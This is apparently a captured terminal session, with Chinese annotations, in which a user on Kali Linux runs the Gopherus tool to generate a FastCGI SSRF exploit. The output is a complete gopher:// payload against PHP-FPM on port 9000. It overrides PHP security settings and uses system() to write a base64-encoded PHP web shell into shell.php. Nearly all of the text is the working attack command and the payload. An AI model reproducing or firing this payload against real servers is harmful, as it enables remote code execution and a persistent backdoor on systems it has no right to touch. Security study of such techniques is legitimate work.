 ┌──(root💀kali-linux-2021-3)-[/home/parallels/Gopherus]
└─# gopherus --exploit fastcgi 130 ⨯
Parallels
Shared Fold...
00418
author: $_SpyD3r_$
已知PHP文件的路径
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one: /var/www/html/index.php
Terminal command to run: echo "PD9waHAgc3lzdGVtKCRfR0VUWydzaGVsbCddKTs/Pg==" | base64 -d > shell.php
需要执行的命令
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SER
VER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH127%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//i
nput%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%7F%04%00%3C%3Fphp%20system%28%27echo%20%22PD9waHAgc3
lzdGVtKCRfR0VUWydzaGVsbCddKTs/Pg%3D%3D%22%20%7C%20base64%20-d%20%3E%20shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root💀kali-linux-2021-3)-[/home/parallels/Gopherus]